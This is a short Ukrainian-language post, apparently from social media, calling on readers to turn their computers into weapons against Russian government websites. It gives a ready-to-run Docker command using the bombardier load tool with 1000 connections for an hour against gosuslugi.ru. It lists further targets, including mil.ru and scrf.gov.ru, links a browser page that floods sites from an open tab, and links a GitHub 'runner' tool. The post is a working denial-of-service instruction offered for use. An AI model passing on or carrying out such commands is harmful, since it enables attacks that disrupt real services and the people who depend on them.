 Ви можете використовувати ваш комп'ютер як зброю, роблячи ДДОС атаки!
Ось інструкція, як це можна зробити:
- завантажити Докер (можна десктоп)
- і в терміналі написати docker run -ti --rm alpine/bombardier -c 1000 -d 3600s -l https://www.gosuslugi.ru де в кінці ви міняєте сайт на один зі списку
Вікон термінала може бути безліч.

https://www.gosuslugi.ru
https://epp.genproc.gov.ru
https://ach.gov.ru
https://www.scrf.gov.ru
https://mil.ru

🇺🇦

DDoS
Рашки

Якщо хочеш допомогти Україні в боротьбі з Росією, але не маєш змоги - допоможи відкривши вкладку в інтернеті.

для тих хто не зі світу айті
- запускаємо посилання https://the-list.ams3.cdn.digitaloceanspaces.com/index.html
- періодично, раз на 5 хвилин рестартуємо сторінку

для тих хто зі світу айті
- https://github.com/nitupkcuf/runner
- слідуємо інструкціям там

🇺🇦💪🔥